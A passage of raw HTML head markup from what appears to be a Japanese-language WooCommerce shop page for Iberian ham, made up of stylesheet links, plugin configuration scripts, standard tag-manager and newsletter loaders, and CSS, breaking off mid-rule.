<link rel='stylesheet' id='elementor-post-27216-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-27216.css?ver=1757508299' media='all' />
<link rel='stylesheet' id='elementor-post-27139-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-27139.css?ver=1757507602' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-133a47b6-0bd4-459c-955b-b7db03698a83) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1767354758' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"ja","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ja","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1767354758" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js?ver=1767354758" id="cf7rl-redirect_method-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ja","wc_ajax_url":"/ja/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https://arturosanchez.com/ja/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ja","wc_ajax_url":"/ja/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1767354758" id="she-header-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/ja/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/ja/wp-json/wp/v2/product_cat/875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u3059\u3079\u3066\u306e\u88fd\u54c1","url":"\/ja\/buy\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30cf\u30e0","url":"\/ja\/shop\/acorn-fed-iberian-ham-ja\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30a2\u30a4\u30d3\u30fc\u30fb\u30b7\u30e7\u30eb\u30c0\u30fc","url":"\/ja\/shop\/acorn-fed-iberian-shoulder-ham-ja\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30b9\u30e9\u30a4\u30b9","url":"\/ja\/shop\/sliced-meat-ja\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30bd\u30fc\u30bb\u30fc\u30b8","url":"\/ja\/shop\/cold-meats-iberian-products-ja\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30ae\u30d5\u30c8","url":"\/ja\/shop\/special-gifts-ja\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30a2\u30af\u30bb\u30b5\u30ea\u30fc","url":"\/ja\/shop\/accessories-ham-ja\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1917\u5e74\u4ee5\u6765","url":"\/ja\/we-are-artisans-of-iberico-since-1917"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30a4\u30d9\u30ea\u30b3\u751f\u30cf\u30e0\u8077\u4eba","url":"\/ja\/we-are-artisans-of-iberico-since-1917"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30a2\u30eb\u30c8\u30a5\u30fc\u30ed\u30fb\u30b5\u30f3\u30c1\u30a7\u30b9\u6c0f\u306e\u907a\u7523","url":"\/ja\/the-legacy-arturo-sanchez"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30b7\u30f3\u30b0\u30eb\u30d4\u30c3\u30b0","url":"\/ja\/unique-pig"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u79c1\u305f\u3061\u306f\u5065\u5eb7\u3067\u3059","url":"\/ja\/we-are-health"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u30ab\u30c3\u30c8","url":"\/ja\/how-to-cut-ham"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Arturo S\u00e1nchez","url":"https:\/\/arturosanchez.com\/ja\/","potentialAction":[{"@type":"SearchAction","target":"https:\/\/arturosanchez.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/arturosanchez.com\/ja\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/arturosanchez.com\/ja\/shop\/acorn-fed-iberian-ham-ja\/","name":"\u30cf\u30e0"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/arturosanchez/metrics.js?ver=1767354759" data-rocket-defer defer></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-smart-filters-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1767354758' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
/*# sourceURL=jet-smart-filters-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment 